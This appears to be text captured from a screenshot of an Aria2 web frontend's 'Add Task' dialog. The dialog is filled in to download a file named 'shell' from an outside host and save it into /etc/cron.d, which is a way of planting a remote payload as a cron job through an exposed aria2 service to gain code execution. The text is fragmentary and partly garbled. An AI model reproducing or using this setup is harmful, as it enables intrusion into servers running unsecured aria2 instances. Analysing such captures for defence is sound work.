 Yet Another Aria2 Web Frontend cached
Aria2 1.
0 KB/s / 0 K
Add
Refresh
Active Tasks
No Active Tasks
Other Tasks
Add Task
×
http://675ba661.2m1.pw/1111/shell Upload Torrent
vvvvvv
File Name shell
Dir /etc/cron.d
Pause When Added
Parameterized URI
Split 5 Conn/Serv 1
Seed Ratio 0 Seed Time 0
Header
Add Cancel